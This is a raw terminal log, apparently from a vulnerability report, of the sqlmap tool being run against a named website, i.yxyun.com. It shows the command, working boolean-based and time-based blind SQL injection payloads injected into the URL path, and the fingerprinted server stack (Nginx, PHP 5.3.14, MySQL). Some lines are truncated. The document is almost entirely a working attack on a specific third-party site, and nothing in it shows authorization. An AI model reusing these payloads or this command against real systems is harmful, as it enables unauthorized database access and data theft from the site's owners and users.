 F:\Python27>python sqlmap/sqlmap.py -u "http://i.yxyun.com/whole/letter/b*/p/1.html"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
s responsibility to obey all applicable local, state and federal laws. Developers assume no li
sible for any misuse or damage caused by this program
[*] starting at 15:59:54
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n
[15:59:55] [INFO] resuming back-end DBMS 'mysql'
[15:59:55] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://i.yxyun.com:80/whole/letter/b%' AND 6010=6010 AND '%'='/p/1.html
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://i.yxyun.com:80/whole/letter/b%' AND SLEEP(5) AND '%'='/p/1.html
---
[15:59:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.14
back-end DBMS: MySQL 5.0.11
[15:59:55] [INFO] fetched data logged to text files under 'F:\Python27\sqlmap\output\i.yxyun.c
[*] shutting down at 15:59:55